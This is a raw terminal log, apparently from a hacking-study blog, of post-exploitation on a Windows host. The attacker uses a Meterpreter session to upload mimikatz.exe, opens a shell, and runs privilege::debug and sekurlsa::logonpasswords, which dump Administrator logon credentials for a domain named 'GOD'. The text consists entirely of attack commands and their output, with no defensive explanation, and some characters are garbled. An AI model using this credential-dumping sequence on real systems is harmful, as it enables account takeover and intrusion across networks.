 meterpreter > upload /home/mimikatz.exe c:\\
[*] uploading  : /home/mimikatz.exe → c:\
[*] uploaded   : /home/mimikatz.exe → c:\\mimikatz.exe
meterpreter > shell
Process 4076 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd c:\
cd c:\
c:\>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2067309 (00000000:001f8b6d)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/6/19 18:27:41
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
HACK学习呀